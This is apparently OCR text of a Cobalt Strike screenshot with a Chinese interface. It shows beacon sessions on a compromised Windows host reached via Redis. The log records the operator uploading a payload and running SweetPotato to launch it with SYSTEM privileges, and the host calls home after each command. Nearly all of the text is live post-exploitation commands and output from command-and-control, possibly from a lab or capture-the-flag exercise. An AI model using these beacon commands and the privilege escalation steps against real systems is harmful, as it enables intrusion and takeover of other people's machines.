 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
39.99.248.17 172.22.12.25 1111 Administrator * WIN-YUYAOX9Q rundll32.exe 4048 x64 5s Interactive
39.99.248.17 172.22.12.25 cs SYSTEM * WIN-YUYAOX9Q a.exe 4972 x64 3s 1 minute
事件日志 X 监听器 X Beacon 172.22.12.25@4048 X Files 172.22.12.25@4048 X 下载列表 X
[06/18 17:03:35] beacon> pwd
[06/18 17:03:35] [*] Tasked beacon to print working directory
[06/18 17:03:35] [+] host called home, sent: 8 bytes
[06/18 17:03:35] [*] Current directory is C:\Program Files\Redis
[06/18 17:03:49] beacon> cd C:/Users/Public
[06/18 17:03:49] [*] cd C:/Users/Public
[06/18 17:03:49] [+] host called home, sent: 23 bytes
[06/18 17:04:28] [*] Tasked beacon to list files in C:\Users\Public\ (from File Browser)
[06/18 17:04:28] [+] host called home, sent: 33 bytes
[06/18 17:04:28] [*] Tasked beacon to list files in C:\Users\Public\ (from File Browser)
[06/18 17:04:29] [+] host called home, sent: 33 bytes
[06/18 17:05:02] beacon> upload C:\Users\17413\Desktop\a.exe (C:\Users\Public\a.exe)
[06/18 17:05:03] [*] Tasked beacon to upload C:\Users\17413\Desktop\a.exe as C:\Users\Public\a.exe
[06/18 17:05:03] [*] Tasked beacon to list files in C:\Users\Public\ (from File Browser)
[06/18 17:05:03] [+] host called home, sent: 142914 bytes
[06/18 17:05:21] beacon> shell C:\Users\Public\sweetpotato.exe -a "C:\Users\Public\a.exe"
[06/18 17:05:22] [*] Tasked beacon to run: C:\Users\Public\sweetpotato.exe -a "C:\Users\Public\a.exe"
[06/18 17:05:22] [+] host called home, sent: 89 bytes
[WIN-YUYAOX9Q] - x64 | Administrator * | 4048 - x64 last:5s
beacon>